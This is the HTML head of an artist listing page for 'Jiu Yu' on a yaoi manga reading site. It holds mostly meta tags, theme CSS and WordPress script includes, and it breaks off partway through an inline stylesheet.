

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cocomic.co/manga-artist/jiu-yu/
body_size: 15665
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://cocomic.co/xmlrpc.php"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Jiu Yu | COCOMIC - Read The Most Popular Yaoi Manga</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://cocomic.co/manga-artist/jiu-yu/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Jiu Yu | COCOMIC - Read The Most Popular Yaoi Manga" /><meta property="og:url" content="https://cocomic.co/manga-artist/jiu-yu/" /><meta property="og:site_name" content="Cocomic" /><meta property="og:image" content="https://cocomic.co/wp-content/uploads/2017/10/unnamed-1.png" /><meta property="og:image:secure_url" content="https://cocomic.co/wp-content/uploads/2017/10/unnamed-1.png" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="512" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Jiu Yu | COCOMIC - Read The Most Popular Yaoi Manga" /><meta name="twitter:image" content="https://cocomic.co/wp-content/uploads/2017/10/unnamed-1.png" /><meta name="twitter:label1" content="Manga" /><meta name="twitter:data1" content="1" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://cocomic.co/#person","name":"cocomic","url":"https://cocomic.co"},{"@type":"WebSite","@id":"https://cocomic.co/#website","url":"https://cocomic.co","name":"Cocomic","publisher":{"@id":"https://cocomic.co/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://cocomic.co/manga-artist/jiu-yu/#webpage","url":"https://cocomic.co/manga-artist/jiu-yu/","name":"Jiu Yu | COCOMIC - Read The Most Popular Yaoi Manga","isPartOf":{"@id":"https://cocomic.co/#website"},"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//widgetlogic.org' /><link rel="alternate" type="application/rss+xml" title="COCOMIC - Read the Most Popular Yaoi Manga &raquo; Feed" href="https://cocomic.co/feed/" /><link rel="alternate" type="application/rss+xml" title="COCOMIC - Read the Most Popular Yaoi Manga &raquo; Comments Feed" href="https://cocomic.co/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="COCOMIC - Read the Most Popular Yaoi Manga &raquo; Jiu yu Manga Artist Feed" href="https://cocomic.co/manga-artist/jiu-yu/feed/" /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://cocomic.co/wp-content/litespeed/css/8e446c4c93ee7c4e85fc31f73e1fc839.css?ver=fc839' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='block-widget-css' href='https://cocomic.co/wp-content/litespeed/css/fed4252a85000b6be14f91796d111d22.css?ver=11d22' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='ct-shortcode-css' href='https://cocomic.co/wp-content/litespeed/css/1dcc9344911762cc723f9a39bfda9c84.css?ver=a9c84' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widgetopts-styles-css' href='https://cocomic.co/wp-content/litespeed/css/62864218e18403078455e12ec0362e58.css?ver=62e58' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='chapter-coin-css-css' href='https://cocomic.co/wp-content/litespeed/css/2748df8312b89c0c711f14d647400154.css?ver=00154' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ivory-search-styles-css' href='https://cocomic.co/wp-content/litespeed/css/73464ecfeccbb667e391b44004406cfa.css?ver=06cfa' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://cocomic.co/wp-content/litespeed/css/74ebf8c58837cacf9c3b4b5c28ef0e75.css?ver=f0e75' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css' href='https://cocomic.co/wp-content/litespeed/css/a719cf2cf8a0a2a7ec559aa72f34d0b0.css?ver=4d0b0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-theme-css' href='https://cocomic.co/wp-content/litespeed/css/db83a1564f7546ec93673a49a7ad8ae2.css?ver=d8ae2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='madara-css-child-css' href='https://cocomic.co/wp-content/litespeed/css/480904b9eb3bcbf9a5b679846330dfea.css?ver=0dfea' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fontawesome-css' href='https://cocomic.co/wp-content/litespeed/css/0c1368b8b6585fc7201300b24928c29c.css?ver=8c29c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ionicons-css' href='https://cocomic.co/wp-content/litespeed/css/5411773937e799e20378e6be084658a5.css?ver=658a5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='madara-icons-css' href='https://cocomic.co/wp-content/litespeed/css/898d08b8376f4682a2c3dc6b4f7847c4.css?ver=847c4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='loaders-css' href='https://cocomic.co/wp-content/litespeed/css/cd474a88ff32ee9e621328e03dd947c5.css?ver=947c5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='madara-css-css' href='https://cocomic.co/wp-content/litespeed/css/ad860b5953dca92bdb3bc222e32d06f9.css?ver=d06f9' type='text/css' media='all' /><style id='madara-css-inline-css' type='text/css'>:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
				/* Retina Logo */
				.site-header .c-header__top .wrap_branding a {background:url(https://cocomic.co/wp-content/uploads/2017/10/unnamed.png.webp) no-repeat center; background-size:contain; display:block; max-width: 100%}
				.site-header .c-header__top .wrap_branding a img{ opacity:0; visibility:hidden;}
			}.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
        .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
            content: "Manga Name";
          }
          .settings-page table.list-bookmark > tbody tr td > div.action:before {
            content: "Edit";
          }
          .settings-page table.list-bookmark > tbody tr td > div.post-on:before {            
            content: "Updated Time";
          }
.manga-tp-slider .slider__container .slick-dots li.slick-active button:before, .manga-rate-view-comment .fa-thumbs-up, .text-ui-dark .tp-heroslider .font-title a, body.page.text-ui-dark .manga-tp-slider .related__container .related__item .related__content a, a:hover {color:#dd5a5a}</style><link data-optimized="1" rel='stylesheet' id='mycred-front-css' href='https://cocomic.co/wp-content/litespeed/css/b47670d666b646d8f29dac7dac72f1eb.css?ver=2f1eb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='mycred-social-share-icons-css' href='https://cocomic.co/wp-content/litespeed/css/4a9150180b6fb4c2864e8997cfffdd04.css?ver=fdd04' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='mycred-social-share-style-css' href='https://cocomic.co/wp-content/litespeed/css/205df1bf9d1dbd06641f87e199138090.css?ver=38090' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-pagenavi-css' href='https://cocomic.co/wp-content/litespeed/css/a5d71f0a1dbf38a9ebb5b5dc7afa203d.css?ver=a203d' type='text/css' media='all' /> <script type="text/javascript" src="https://cocomic.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/87ca603288a213a1313814482f2ee842.js?ver=ee842" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/63ee6e958b560047d8b85866086447a3.js?ver=447a3" id="jquery-ui-core-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/eda44b2f1d1dccaa23db53af5cc3bf03.js?ver=3bf03" id="jquery-ui-menu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/38bd9f1e3220900f2a1966d23d0c3a5f.js?ver=c3a5f" id="wp-dom-ready-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/ed205291121f8e918b2e21f033a356d6.js?ver=356d6" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/904610b8c7a6a16508af54c17177e3da.js?ver=7e3da" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/937f1205f36c6627a3b36599da8c2581.js?ver=c2581" id="wp-a11y-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/1a36aa1110efcdd522188b409a0f7167.js?ver=f7167" id="jquery-ui-autocomplete-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-manga-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/f5b1b1a7a9d56e159cf5e9895b6ed9a7.js?ver=ed9a7" id="wp-manga-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/f1125901ad6c22a2549493d2e2c667fc.js?ver=667fc" id="chapter-coin-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/d4ce1f6b484866eefcf03b4813e664d7.js?ver=664d7" id="bootstrap-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/4d709facc4b640776e8b0a13c07a33a7.js?ver=a33a7" id="shuffle-js" defer data-deferred="1"></script> <script type="text/javascript" id="madara-js-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/aa3656fe73deec6156fead15e1dc0ad8.js?ver=c0ad8" id="madara-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/36c7ebc349be1ba0e916f3f77d1f0bdb.js?ver=f0bdb" id="madara-child-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/0714a7c7f89685267cc3587770d6121d.js?ver=6121d" id="mycred-badge-front-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://cocomic.co/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cocomic.co/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" />
 <script src="https://www.googletagmanager.com/gtag/js?id=G-02FPXQX1XS" defer data-deferred="1"></script> <script src="[data-uri]" defer></script> <script data-cfasync="false" type="text/javascript" src="//o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/b8zj5a2k6x0wu6su7eu2am0who8ev7ha/c2o0c4o5m6i7cc8ox5xjash4gjdks932jrsajdksaht/z93qrjaklsfjsa53ifh.js"></script> <div id="pf-13211-1" data-format="display" data-lazy="true"><script src="[data-uri]" defer></script></div><style type="text/css">.wp-manga-chapter.free-chap .coin{background-color:#DCDCDC; color:#999999}
			.wp-manga-chapter.premium .coin{background-color:#DCDCDC; color:#999999}
			.wp-manga-chapter.premium.premium-block .coin{background-color:#fe6a10; color:#ffffff}
			.shortcode-top-bought .item-thumb .index{background-color:rgba(255, 248, 26, 0.6); color:#333333}</style><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-32x32.png" sizes="32x32" /><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-180x180.png" /><meta name="msapplication-TileImage" content="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-270x270.png" /><meta property="og:image" content="https://cocomic.co/wp-content/uploads/2017/10/unnamed.png"/><meta property="og:site_name" content="COCOMIC - Read the Most Popular Yaoi Manga"/><meta property="fb:app_id" content="" /><meta property="og:title" content="COCOMIC - Read the Most Popular Yaoi MangaJiu Yu | COCOMIC - Read The Most Popular Yaoi Manga"/><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@COCOMIC - Read the Most Popular Yaoi Manga" /><meta name="twitter:title" content="COCOMIC - Read the Most Popular Yaoi MangaJiu Yu | COCOMIC - Read The Most Popular Yaoi Manga" /><meta name="twitter:image" content="https://cocomic.co/wp-content/uploads/2017/10/unnamed.png" /><meta name="description" content="" /><meta name="generator" content="Powered by Madara - A powerful manga, novel theme from Mangabooth.com" /><div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="Search" href="#" role="button" aria-label="Search Icon Link">Search</a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=78009 class="is-search-form is-form-style is-form-style-1 is-form-id-78009 is-ajax-search" action="https://cocomic.co/" method="get" role="search" ><label for="is-search-input-78009"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-78009" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://cocomic.co/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><input type="submit" value="Search" class="is-search-submit" /><input type="hidden" name="id" value="78009" /></form></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #dd3333;}body .popup-search-close:after, body .search-close:after { border-color: #dd3333;}body .popup-search-close:before, body 